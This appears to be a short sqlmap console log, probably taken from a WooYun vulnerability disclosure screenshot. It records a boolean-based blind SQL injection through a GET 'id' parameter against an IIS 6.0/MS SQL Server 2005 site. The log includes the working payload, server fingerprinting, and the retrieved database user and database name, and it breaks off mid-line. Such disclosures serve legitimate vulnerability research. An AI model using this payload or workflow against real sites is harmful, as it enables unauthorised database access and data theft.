 [17:30:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=19304 AND 2355=2355
---
[17:30:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[17:30:48] [INFO] fetching current user
[17:30:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:30:48] [INFO] retrieved: YY5U_WEB_RD
current user:    'YY5U_WEB_RD'
[17:36:05] [INFO] fetching current database
[17:36:05] [INFO] retrieved: YY5U_W
[17:38:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
EB
current database:    'YY5U_WEB'
www.wooyun.org
[17:40:44] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma